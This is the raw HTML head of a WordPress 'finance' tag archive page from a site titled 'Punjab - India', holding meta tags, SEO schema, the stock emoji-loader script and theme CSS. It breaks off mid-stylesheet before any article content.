

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punjab-ind.in/tag/finance/
body_size: 73308
content:
<!DOCTYPE html>
<html lang="en-US">
		<head>
		<!--meta-->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="generator" content="WordPress 6.2.8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.2" />
		<meta name="description" content="" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://punjab-ind.in/feed/" />
		<link rel="pingback" href="https://punjab-ind.in/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>finance Archives - Punjab - India</title>
	<link rel="canonical" href="https://punjab-ind.in/tag/finance/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="finance Archives - Punjab - India" />
	<meta property="og:url" content="https://punjab-ind.in/tag/finance/" />
	<meta property="og:site_name" content="Punjab - India" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://punjab-ind.in/tag/finance/","url":"https://punjab-ind.in/tag/finance/","name":"finance Archives - Punjab - India","isPartOf":{"@id":"https://punjab-ind.in/#website"},"primaryImageOfPage":{"@id":"https://punjab-ind.in/tag/finance/#primaryimage"},"image":{"@id":"https://punjab-ind.in/tag/finance/#primaryimage"},"thumbnailUrl":"https://punjab-ind.in/wp-content/uploads/2022/11/LYNXMPEI5T01P_L.jpg","breadcrumb":{"@id":"https://punjab-ind.in/tag/finance/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://punjab-ind.in/tag/finance/#primaryimage","url":"https://punjab-ind.in/wp-content/uploads/2022/11/LYNXMPEI5T01P_L.jpg","contentUrl":"https://punjab-ind.in/wp-content/uploads/2022/11/LYNXMPEI5T01P_L.jpg","width":800,"height":534,"caption":"DOLLAR DROPP"},{"@type":"BreadcrumbList","@id":"https://punjab-ind.in/tag/finance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://punjab-ind.in/"},{"@type":"ListItem","position":2,"name":"finance"}]},{"@type":"WebSite","@id":"https://punjab-ind.in/#website","url":"https://punjab-ind.in/","name":"Punjab - India","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://punjab-ind.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Punjab - India &raquo; Feed" href="https://punjab-ind.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab - India &raquo; Comments Feed" href="https://punjab-ind.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab - India &raquo; finance Tag Feed" href="https://punjab-ind.in/tag/finance/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/punjab-ind.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://punjab-ind.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://punjab-ind.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--pressroom-red: #ED1C24;--wp--preset--color--pressroom-light-blue: #42AAE6;--wp--preset--color--pressroom-green: #85B53E;--wp--preset--color--pressroom-orange: #F5910F;--wp--preset--color--pressroom-turquoise: #18ACB6;--wp--preset--color--pressroom-blue: #4CA5D9;--wp--preset--color--pressroom-dark-orange: #FC724B;--wp--preset--color--pressroom-brown: #C29A48;--wp--preset--color--pressroom-light-green: #00C7A6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/reset.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/superfish.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/jquery.qtip.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/odometer-theme-default.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/animations.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://punjab-ind.in/wp-content/themes/pressroom-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='menu-styles-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/menu_styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://punjab-ind.in/wp-content/themes/pressroom/custom.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://punjab-ind.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://punjab-ind.in/wp-json/" /><link rel="alternate" type="application/json" href="https://punjab-ind.in/wp-json/wp/v2/tags/691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://punjab-ind.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://punjab-ind.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://punjab-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://punjab-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://punjab-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://punjab-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--custom style-->
<style type="text/css">
		p a,
	table a,
	.about_subtitle,
	.header h1,
	.header h1 a,
	.blog  ul.post_details.simple li.category,
	.blog  ul.post_details.simple li.category a,
	.post.single .post_details a,
	.review_summary .number,
	.announcement .expose,
	#cancel_comment,
	.more.highlight,
	.more.active:hover,
	.wp-block-latest-posts a,
	.wp-block-categories a,
	.wp-block-archives a
		{
		color: #42AAE6;
	}
		.more:hover
	{
		color: #FFF;
	}
	.menu_container .ubermenu .ubermenu-nav li:hover, .menu_container .ubermenu .ubermenu-nav li.ubermenu-active, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container,
	.style_3.menu_container .ubermenu .ubermenu-nav li,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover a, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-top-color: #42AAE6;
	}
	.style_4.menu_container,
	.style_4.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #F0F0F0;
		border-color: #F0F0F0;
	}
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
